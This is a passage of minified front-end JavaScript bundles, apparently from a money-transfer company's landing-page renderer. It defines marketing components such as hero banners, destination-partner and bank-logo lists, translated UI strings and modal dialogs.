this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var e=(0,i.c0)(this._landingPaths.sourceCountry||t[0]);return e&&s.av.includes(e.iso3)?void 0:""},t.prototype.includeQueryParams=function(t){var e,o,s=null===(o=null===(e=this._context)||void 0===e?void 0:e.requestData)||void 0===o?void 0:o.requestQuery;if(!s||"object"!=typeof s)return t;var r={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},i=Object.fromEntries(Object.entries(s).filter((function(t){var e=(0,n.zs)(t,2),o=e[0],s=e[1],i=r.hasOwnProperty(o)&&r[o];return!!i&&("string"==typeof s&&i.test(s))}))),a=new URLSearchParams(i).toString();return a?"".concat(t,"?").concat(a):t},t}()},682082:t=>{t.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-624034ab4c691453c326.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-dadba72d0f140bda5de6.js
body_size: 1362
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[803],{803:(e,t,o)=>{o.r(t),o.d(t,{TextAndCreativeBrandV1:()=>c});var n=o(333237),i=o(54943),a=o(553692),s=o(357431),p=o(996374),r=o(634466),l=o(628201),d=o(639248),c={metadata:{name:"Text + Creative Brand V1",id:"HeroBrandV1",description:"Component with text and an image. Several available configurations. BrandV1.",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2024_07_03_at_14_wed_.ibpp4DKXJXtRbVbL.png",mobileURL:"https://cdn.remitly.com/images/v1/img/creative_brand_mobile_v1_tue_jul.e2Czj5eoju2mlDjo.png",category:n._w.MARKETING,testInstance:"50adaae0-e6d4-4817-87b7-597cff95df3b",isHydratable:!0},schema:{id:"HeroBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:i.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}]},theme:{type:i.A.Select,options:r.A},ribbonText:{type:i.A.ShortText},hideRibbon:{type:i.A.Checkbox},img_url:{type:i.A.MediaUrl,description:"Recommended image width: 400px"},img_alt:{type:i.A.ShortText},desktopImageAlignment:{type:i.A.Select,options:[{key:"Left",value:a.A.LEFT},{key:"Right",value:a.A.RIGHT}]},mobileImageAlignment:{type:i.A.Select,options:[{key:"Bottom",value:p.A.BOTTOM},{key:"Top",value:p.A.TOP}]},backgroundImageDesktop:{type:i.A.MediaUrl,description:"Optional: Overrides theme backgrounds when URL present."},backgroundImageMobile:{type:i.A.MediaUrl,description:"Optional: Overrides background image when on a mobile screen. Recommended dimension: 440 x 1000."},header:{type:i.A.ShortText},headerAlignment:{type:i.A.Select,options:[{key:"Left",value:a.A.LEFT},{key:"Right",value:a.A.RIGHT},{key:"Center",value:a.A.CENTER}]},displayRatingsHeader:{type:i.A.Checkbox},subheader:{type:i.A.LongText,description:"This field accepts markdown"},cta_text:{type:i.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_to. Supports icons replacements."},link_to:{type:i.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)"},secondary_cta_text:{type:i.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_toSupports icons replacements."},secondary_link_to:{type:i.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)"},gtm_event:{type:i.A.Select,options:l.r,description:"Optional: If present, CTA Button click will dispatch the selected GTM event. If empty, no additional action will be taken."},showAppStoreButtons:{type:i.A.Checkbox},appleStoreButtonLink:{type:i.A.ShortText,description:"Optional: If provided, the Apple Store button link will be overridden. This works only when showAppStoreButtons is enabled."},playMarketButtonLink:{type:i.A.ShortText,description:"Optional: If provided, the Play Market button link will be overridden. This works only when showAppStoreButtons is enabled."},showQR:{type:i.A.Checkbox,description:"Displays a static, AppsFlyer-generated QRCode that the user can scan to go to Remitly app in store. It'll only be visible on desktop."},customQR:{type:i.A.ShortText,description:"If provided, a custom QR code image will be displayed. This only works when showQR is enabled."},displayRatingsAppButtons:{type:i.A.Checkbox},showPromoDisclaimer:{type:i.A.Checkbox}},additionalProperties:!0,required:["theme","header"]},reactComponent:d.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-dadba72d0f140bda5de6.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-2b6dbb2d61ee7bfef1cd.js
body_size: 13717
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5322],{634466:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(283653);const r=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},952295:(e,t,n)=>{n.d(t,{A:()=>z});var o=n(585608),r=n(514041),i=n(294362),s=n(386863),a=n(627848),l=n(512662),c=n(59330),p=n(533064),u=n(606072),d=n(49376),h=n(977367),m=function(e){var t=e.style,n=t(u.Bq.center,(0,h.eV)("xl","top"),(0,h.eV)("lg","bottom"),{$nest:(0,o.Cl)({},u.pL.smDown((0,o.Cl)({},(0,h.eV)("lg","top"))))}),r=t((0,d.V)((0,h.Lc)("lg","bottom"),"marginBottom"));return{containerStyles:n,disclaimerStyles:t(h.cs.psmall,(0,h.Lc)("none","bottom"),(0,h.Lc)("xl","top")),headerContainer:r}},f=n(497496),g=n(357431),v=n(489243),y=function(e){var t=e.style,n=t((0,u.eV)("mdSm","horizontal"),(0,u.eV)("md","vertical"),h.Mi.greycliffCFFont,h.TA.psmall,{height:"100%",width:150,background:v.colorWhite,borderRadius:16,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",cursor:"hover"}),r=t({width:126,height:64,display:"flex",justifyContent:"center",alignItems:"center"}),i=t({maxWidth:"100%",maxHeight:"100%"}),s=t((0,h.Lc)("sm","top"),{color:"#04829E"}),a=t({display:"flex",justifyContent:"center"}),l=t((0,h.Lc)("xs","right")),c=t((0,h.Lc)("sm","top")),p=t({fontSize:12,$nest:{"&:before":{verticalAlign:"middle"}}}),d=t({display:"flex",justifyContent:"center",alignItems:"stretch",flexWrap:"wrap",$nest:(0,o.Cl)((0,o.Cl)({},u.pL.mdUp({gap:"24px"})),u.pL.smDown({gap:"16px"}))}),m=t({$nest:(0,o.Cl)((0,o.Cl)({},u.pL.smDown((0,h.Lc)("md","vertical"))),u.pL.mdUp((0,h.Lc)("mdLg","vertical")))}),f=t({objectFit:"contain",$nest:(0,o.Cl)((0,o.Cl)({},u.pL.smDown((0,h.Lc)("mdLg","bottom"),{maxWidth:125})),u.pL.mdUp((0,h.Lc)("mdLg","right"),{maxHeight:48}))}),g=t((0,h.Lc)("md"),{borderTop:"1px solid ".concat(v.colorBrandGray6)}),y=t((0,h.Lc)("sm"),h.TA.h4),C=t((0,h.Lc)("xs"),h.TA.mobilePSmall,u.YU.semibold,{color:v.colorBrandRed9,fontStyle:"italic"}),b=t((0,h.Lc)("xs"),u.YU.semibold);return{container:n,logoContainer:r,logo:i,linkSection:s,linkedArrow:a,descriptionSection:c,forwardIcon:p,nameSection:l,flexed:d,staticLogosSection:m,staticLogo:f,partnerHelpSection:g,partnerHelpTitle:y,partnerHelpDisclaimer:C,partners:t((0,h.Lc)("sm")),partnerCounter:b,arrow:t((0,h.Lc)("xs","right"),{display:"flex",flexDirection:"column",justifyContent:"center"})}},C=n(412867),b=function(e){var t=e.logoUrl,n=e.logoAlt,o=e.url,s=e.placement,a=(0,c.Ay)(),l=(0,p.I)(y,a.styleSheet),u=a.context.imageOptimizationServiceUrl;return r.createElement("a",{href:o,onClick:function(){(0,C.U)({target:"linked-destinations",context:"destination-link",screen:a.componentName,properties:{href:o,inner_text:n,component_id:a.componentInstanceId}})}},r.createElement("div",{className:l.container},r.createElement("div",{className:l.logoContainer},r.createElement("img",{src:(0,f.p4)(u,t),loading:s===g.A.HERO?"eager":"lazy",alt:n,className:l.logo})),r.createElement("div",{className:l.linkSection},r.createElement("div",{className:l.linkedArrow},r.createElement("div",null,r.createElement("span",{className:l.nameSection},n||"Display name")),r.createElement("div",{className:l.arrow},r.createElement("span",{className:(0,i.Ly)("orca-icon-forward-arrow",l.forwardIcon)}))))))},S=function(e){var t=(0,c.Ay)().styleSheet,n=(0,p.I)(y,t);return r.createElement("div",{className:n.flexed},e.partnersInfo.map((function(e,t){return r.createElement(b,{key:e.destinationPartnerName+t.toString(),logoUrl:e.imageUrl,logoAlt:e.destinationPartnerName,url:e.link})})))},x=function(e){var t=(0,c.Ay)(),n=t.context,o=t.styleSheet,s=n.imageOptimizationServiceUrl,a=(0,p.I)(y,o);return r.createElement("div",{className:(0,i.Ly)(a.staticLogosSection,a.flexed)},e.logos.map((function(e){return r.createElement("img",{loading:"lazy",key:e.imageAlt,alt:e.imageAlt,src:(0,f.p4)(s,e.imageUrl),className:a.staticLogo})})))},E=n(167721),A=function(e){var t=e.style,n=t({display:"flex",height:"100px",justifyContent:"center"}),r=t({maxWidth:"100%",maxHeight:"100%",height:"auto",width:"auto",objectFit:"contain",margin:"auto",$nest:(0,o.Cl)({},u.pL.smDown({width:"200px"}))}),i=t({alignSelf:"center",display:"flex"}),s=t({rowGap:(0,h.YK)("lg")});return{logoPixel:t({width:1}),logoContainer:n,logo:r,link:i,rowGap:s}},L=function(e){var t=e.bankLogos,n=e.styles,o=r.useMemo((function(){return t.filter((function(e){return Boolean(e.linkTo)}))}),[t]);return r.createElement(r.Fragment,null,o.map((function(e,t){return r.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt},r.createElement("img",{loading:"lazy",alt:e.imageAlt,className:null==n?void 0:n.logoPixel,width:"1",height:"100%",src:"[data-uri]"}))})))},k=function(e){var t=e.bankLogos,n=(0,c.Ay)(),s=n.context.imageOptimizationServiceUrl,a=(0,o.zs)(r.useState(!1),2),l=a[0],u=a[1],d=(0,p.I)(A,n.styleSheet),h=r.useCallback((function(){return u(!0)}),[]),m=r.useCallback((function(e){var t=e.currentTarget.href,o=e.currentTarget.title;(0,C.U)({target:"bank-logo-brandV1",context:"blog-logo-brandV1-link",screen:n.componentName,properties:{href:t,inner_text:o,component_id:n.componentInstanceId}})}),[n]),g=((null==t?void 0:t.length)||0)%3?"rm-col-md-3":"rm-col-md-4";return r.createElement(r.Fragment,null,!l&&r.createElement(L,{bankLogos:t,styles:d}),r.createElement(E.A,{styleSheet:n.styleSheet,onContentVisible:h},r.createElement("div",{className:(0,i.Ly)("rm-row","justify-content-center",d.rowGap)},t.map((function(e,t){var n=r.createElement("img",{loading:"lazy",src:(0,f.p4)(s,e.imageUrl),alt:e.imageAlt,className:d.logo});return r.createElement("div",{className:(0,i.Ly)("rm-col-xs-12","rm-col-sm-6","rm-col-md-4","rm-col-lg-3","rm-col-xl-2","flex-column",g,"align-self-center",d.logoContainer),key:t},e.linkTo?r.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt,onClick:m},n):n)})))))};k.displayName="BankLogosComponent";var w=n(326438),I=n(129677),N=n(283653),T=function(){var e=(0,c.Ay)(),t=e.context,n=e.styleSheet,i=(0,p.I)(y,n),s=(0,o.zs)((0,r.useState)(!1),2),a=s[0],l=s[1],u=(0,r.useCallback)((function(){var e,n=t.destinations||{};return(e=[]).concat.apply(e,(0,o.fX)([],(0,o.zs)(Object.values(n)),!1))}),[t.destinations]),d=(0,r.useCallback)((function(){var e=u();return(0,o.fX)([],(0,o.zs)(new Set(e.map((function(e){return e.name})))),!1)}),[u])(),h=a?d:d.slice(0,5),m="Destination Partner count: ".concat(d.length),f=(0,r.useCallback)((function(){l(!0)}),[]),g=(0,r.useCallback)((function(){l(!1)}),[]);return r.createElement("div",{className:i.partnerHelpSection},r.createElement("div",{className:i.partnerHelpDisclaimer},"NOTE: this section is displayed only in Caribou. It will not be shown in the Landing Page."),r.createElement("div",{className:i.partnerHelpTitle},"Destination Partner Match Names"),r.createElement("div",{className:i.partnerCounter},m),r.createElement("div",{className:i.partners},h.map((function(e){return r.createElement("div",{key:e},e)}))),!a&&r.createElement(w.j,{variant:I.B.SECONDARY,styleSheet:n,theme:N.A.INDIGO,onClick:f},"Show more"),a&&r.createElement(w.j,{variant:I.B.PRIMARY,styleSheet:n,theme:N.A.INDIGO,onClick:g},"Hide"))},H=n(830965),O=n(974136),D=n(122466),B=n(72632),R=n(634958),W=function(e){var t=e.style;return{arrow:t((0,h.Lc)("sm","left"),{display:"flex",alignItems:"center"}),container:t((0,h.Lc)("lg","top"),{display:"inline-block"}),desktopContainer:t({position:"relative",display:"flex",justifyContent:"center",$nest:(0,o.Cl)({},u.pL.mdDown({display:"none"}))}),desktopMenuContainer:t((0,h.eV)("md"),{backgroundColor:v.colorWhite,maxHeight:"483px",maxWidth:"900px",overflowY:"scroll",position:"absolute",top:"5px",width:"calc(65vw)",zIndex:h.IQ.modal}),mobileContainer:t({$nest:(0,o.Cl)({},u.pL.lgUp({display:"none"}))}),providerOption:t((0,h.eV)("sm","vertical"),(0,h.eV)("md","horizontal"),(0,u.zm)("white",v.colorBrandIndigo4),h.Mi.greycliffCFFont,h.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),viewMoreContainer:t(h.Mi.greycliffCFFont,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer"})}};const F=new(n(560147).S)({Search:{bn:"সার্চ করুন",de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",hi:"Search karein",it:"Cerca",ja:"検索",ko:"검색",nl:"Zoeken",pl:"Wyszukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索"},"View more":{bn:"আরও দেখুন",de:"Mehr anzeigen",en:"View more",es:"Ver más",fr:"Afficher plus",hi:"Aur dekhein",it:"Vedi altro",ja:"さらに表示",ko:"더 보기",nl:"Meer bekijken",pl:"Wyświetl więcej",pt:"Ver mais",ro:"Vezi mai multe",th:"ดูเพิ่มเติม",tl:"Tumingin ng higit pa",tr:"Daha fazlasını görüntüle",vi:"Xem thêm",zh:"查看更多"}});var P=function(e){var t=e.theme,n=(0,c.Ay)(),i=n.context,s=n.locale,a=n.styleSheet,l=(0,p.I)(W,a),u=(0,R.W)(s,F),d=r.useRef(null),h=r.useRef(null),m=r.useRef(null),f=(0,o.zs)(r.useState(!1),2),g=f[0],v=f[1],y=r.useCallback((function(){return v(!g)}),[g,v]),C=function(){var e;null===(e=null==m?void 0:m.current)||void 0===e||e.close(),v(!1)};r.useEffect((function(){if(g)return function(){var e,t;null===(e=null==m?void 0:m.current)||void 0===e||e.open((function(){var e;null===(e=null==m?void 0:m.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==h?void 0:h.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){d.current&&!d.current.contains(e.target)&&C()}function t(e){"Escape"===e.key&&C()}}),[g]),r.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==m?void 0:m.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var b,S,x,E=function(){g&&C()},A=new B.K(i,s).withTargetCountryPrefix("providers-"),L=i.providers.sort((function(e,t){return e.displayName.localeCompare(t.displayName)})).map((function(e){return{selected:!1,value:e,label:e.displayName,anchor:A.withPostFix("send-money-to-".concat(e.urlParam.toLocaleLowerCase())).build()}})),k=function(e){return r.createElement("a",{className:l.providerOption,key:e.value.id,href:e.anchor},e.label)};return r.createElement("div",{className:l.container,ref:d},r.createElement(w.j,{onClick:y,variant:I.B.PRIMARY,styleSheet:a,theme:t},r.createElement("div",{className:l.viewMoreContainer},u("View more"),r.createElement("div",{className:(0,H.classes)(l.arrow,"orca-icon orca-icon-down-arrow after")}))),(b="destinations-providers-listbox-".concat(n.componentInstanceId),S=r.createElement("div",{className:l.mobileContainer},r.createElement(O.A,(0,o.Cl)({ref:m,options:L,renderOption:k,placeholder:u("Search"),onClose:E,chunkSize:30,searchboxName:"search-provider-name",fullScreenLimitedWidth:!0,preventReorder:!0,navigateOnSelectAnchor:!0,withFloatingLabel:!0,withOptionsCycling:!0,labelText:u("Search"),listboxId:b},n))),x=r.createElement("div",{className:l.desktopContainer},r.createElement(D.A,(0,o.Cl)({className:l.desktopMenuContainer,ref:h,options:L,renderOption:k,placeholder:u("Search"),chunkSize:30,onClose:E,searchboxName:"search-provider-name",listboxId:b,withOptionsCycling:!0},n))),r.createElement(r.Fragment,null,S,g&&x)))},M=function(e){var t,n=e.header,u=e.description,d=e.bankLogos,h=e.disclaimer,f=e.theme,g=(0,c.Ay)(),v=(0,p.I)(m,g.styleSheet),y=!!e.destinationPartnerInfo&&(null===(t=e.destinationPartnerInfo)||void 0===t?void 0:t.length)>0,C=e.destinationPartnerInfo||[],b=y&&void 0===g.context.pageTypeSegment,E=e.viewMoreProvidersEnabled&&"true"!==e.hideFullList&&g.context.providers.length>C.length;return r.createElement(a.A,{theme:e.theme},r.createElement("div",{className:(0,i.Ly)("rm-container",v.containerStyles)},r.createElement(s.A,(0,o.Cl)({header:n,subheader:u,theme:e.theme,placement:e.placement,containerClassName:v.headerContainer},g)),y&&r.createElement("div",null,r.createElement(S,{partnersInfo:C,placement:e.placement}),!E&&r.createElement(x,{logos:e.bankLogos})),Boolean(null==d?void 0:d.length)&&!y&&r.createElement(k,(0,o.Cl)({},g,{bankLogos:d})),E&&r.createElement(P,{theme:f}),h&&r.createElement("div",{className:"rm-row"},r.createElement("div",{className:"rm-col-12"},r.createElement("div",{className:v.disclaimerStyles},r.createElement(l._,{text:h,theme:e.theme})))),b&&r.createElement(T,null)))};M.displayName="DestinationsComponent";const z=M},54943:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(o||(o={}));const r=o},475331:(e,t,n)=>{n.d(t,{Sq:()=>a,qt:()=>i});n(514041);var o=n(749652),r=n(344279),i=function(e,t){var n=(0,r.q)(t,e);return function(e,t){return function(e,t,n){var o=t[e];if(o&&n)Object.keys(n).forEach((function(e){o=o.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!o)return e;return o}(e,n,t)}},s=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(o){t[o]||(t[o]={}),t[o][n]=e[n][o]}))})),t},a=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var r=e.dict[n];Object.keys(r).forEach((function(e){var t,n;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(t=r[e],n={},o.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=r})),{i18nData:s(t),identifier:e.identifier}}},627848:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(585608),r=n(514041),i=n(294362),s=n(283653),a=n(100262),l=n(59330),c=n(589750);const p=function(e){var t=e.theme,n=e.children,p=e.className,u=(0,o.Tt)(e,["theme","children","className"]),d=(0,l.Ay)(),h=d.context,m=d.styleSheet,f=(0,a.AY)(h,m),g=t||s.A.LIGHT;return r.createElement(c.w,{theme:g},r.createElement("div",(0,o.Cl)({},u,{className:(0,i.Ly)(f(t),p)}),n))}},386863:(e,t,n)=>{n.d(t,{A:()=>f});var o=n(585608),r=n(514041),i=n(294362),s=n(977367),a=n(235167),l=n(357431),c=n(553692),p=n(606072),u=n(59330),d=n(509034),h=n(512662),m=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const f=function(e){var t=e.header,n=e.subheader,f=e.preheader,g=e.theme,v=e.placement,y=void 0===v?l.A.COMPONENT:v,C=e.subheaderTag,b=void 0===C?"p":C,S=e.preHeaderTag,x=void 0===S?"p":S,E=e.containerClassName,A=void 0===E?"":E,L=e.textAlign,k=(0,u.Ay)(),w=k.context,I=k.styleSheet,N=function(e){return e?"object"==typeof(t=e)&&"mobile"in t&&"desktop"in t?e:{mobile:e,desktop:e}:{mobile:c.A.CENTER,desktop:c.A.CENTER};var t}(L),T="common.ComponentHeader-".concat(g,"-").concat(y,"-").concat(N.mobile,"-").concat(N.desktop),H=(0,a.G)(w,T,function(e,t,n,r){var i=e.style,a=i(r.mobile===r.desktop?p.Bq[r.mobile]:(0,o.Cl)((0,o.Cl)({},p.Bq[r.mobile]),{$nest:(0,o.Cl)({},p.pL.lgUp(p.Bq[r.desktop]))}),(0,p.Lc)("lg","bottom")),l=i({margin:0,padding:0}),c=s.cs[t],u=i({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},p.pL.smDown((0,p.Lc)("mdSm","top"))),p.pL.mdUp((0,p.Lc)("md","top")))},c),d=s.cs[n];return{container:a,header:l,subheader:u,preheader:"".concat(i({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},p.pL.smDown((0,p.Lc)("mdSm","top"))),p.pL.mdUp((0,p.Lc)("md","top")))})," ").concat(i(d))}}(I,b,x,N)),O=m(b),D=m(x);return r.createElement("div",{className:(0,i.Ly)(H.container,A)},r.createElement("div",{className:"rm-row justify-content-center"},r.createElement("div",{className:"rm-col-12 rm-col-md-10"},f&&r.createElement(D,{className:H.preheader},r.createElement(h._,{text:f,theme:g})),t&&r.createElement(d.A,{placement:y,className:H.header,generateMarkdown:!0,theme:g},t),n&&r.createElement(O,{className:H.subheader},r.createElement(h._,{text:n,theme:g})))))}},509034:(e,t,n)=>{n.d(t,{A:()=>l});var o=n(514041),r=n(357431),i=n(512662),s=n(306522),a=function(e){var t=e.placement,n=e.children,a=void 0===n?"":n,l=e.generateMarkdown,c=void 0!==l&&l,p=e.className,u=void 0===p?"":p,d=e.theme,h=t===r.A.HERO?"h1":"h2";return o.createElement(s.o,{className:u,variant:h,fallbackTheme:d},c?o.createElement(i._,{text:a,theme:d}):a)};const l=a;a.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>u,A:()=>d});var o=n(585608),r=n(514041),i=n(59330),s=n(434291),a=n(412867),l=n(870708),c=n(533064),p=n(589750),u=function(e){var t,n,u=e.theme,d=e.text,h=e.listenerFlag,m=void 0===h||h,f=e.renderer,g=e.highlightMode,v=void 0===g?"text":g,y=(0,i.Ay)(),C=y.styleSheet,b=(0,p.p)(u),S=(0,c.I)((function(e){return function(e,t,n){var o;return{markdownContainer:(0,e.style)({$nest:(o={},o[".".concat(l.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},o)})}}(e,b,v)}),C),x=(t=function(){return(0,s.ev)(d,C,u,f)},n=[d,C,u],"undefined"==typeof window?t():(0,r.useMemo)(t,n)),E=function(e,t){return"undefined"==typeof window?e:(0,r.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,a.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:y.componentInstanceId}})}}),[y]);return r.createElement("span",(0,o.Cl)({},x,{onClick:m?E:void 0,className:S.markdownContainer}))};const d=u},152883:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(585608),r=n(514041),i=n(294362),s=n(480938),a=n(606072),l=n(919205),c=n(235167);const p=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return r.createElement("div",{className:(0,i.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},r.createElement("div",{ref:function(t){e.div=t},className:(0,i.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,i.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&r.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},r.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,a.cJ)("none"),{position:"fixed",zIndex:a.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(a.Lr.elasticOverflowY),containerFullScreen:t((0,a.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,a.cJ)("none"),(0,a.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},a.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},a.Lr.elasticOverflowY),(0,a.cJ)("none")))),a.pL.smUp((0,o.Cl)((0,o.Cl)({},a.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},a.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},a.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,a.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(l.hW.base,(0,a.eV)("sm","all"),a.Dk.h6,a.Hm.textDark1,{background:"transparent",position:"absolute",top:s.HbT,right:s.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(r.Component)},589750:(e,t,n)=>{n.d(t,{p:()=>a,w:()=>l});var o=n(514041),r=n(283653),i=n(100262),s=o.createContext(void 0),a=function(e){var t=o.useContext(s);return t?t.themeConfig:(0,i.iV)(e||r.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,r=o.useMemo((function(){return(0,i.iV)(t)}),[t]),a=o.useMemo((function(){return{theme:t,themeConfig:r}}),[t,r]);return o.createElement(s.Provider,{value:a},n)}},974136:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(585608),r=n(514041),i=n(152883),s=n(865580),a=n(375324),l=n(295501),c=n(235167),p=n(697195);const u=function(e){function t(t){var n=e.call(this,t)||this;return n.onInputFocus=function(){n.state.scrolled||n.setState({scrolled:!1})},n.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?n.state.scrolled||n.setState({scrolled:!0},(function(){return n.typeToFind.blur()})):t.target.scrollTop<3&&n.state.scrolled&&n.setState({scrolled:!1}))},n.state={scrolled:!1},n}return(0,o.C6)(t,e),t.prototype.render=function(){var e,n,u,d=this,h=(0,a.A)(this.props.context,this.props.styleSheet),m=t,f=(0,c.G)(this.props.context,"components.common.SelectionModal",m.defineStyles.bind(m,this.props.styleSheet)),g=null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused,v=null===(n=this.props.optionStyles)||void 0===n?void 0:n.selected,y=null===(u=this.props.optionStyles)||void 0===u?void 0:u.result;return 